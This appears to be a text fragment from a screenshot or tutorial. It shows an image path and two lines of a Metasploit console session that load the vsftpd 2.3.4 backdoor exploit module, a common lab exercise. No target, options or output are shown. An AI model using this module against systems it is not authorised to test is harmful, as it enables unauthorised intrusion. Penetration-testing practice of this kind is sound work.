 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) >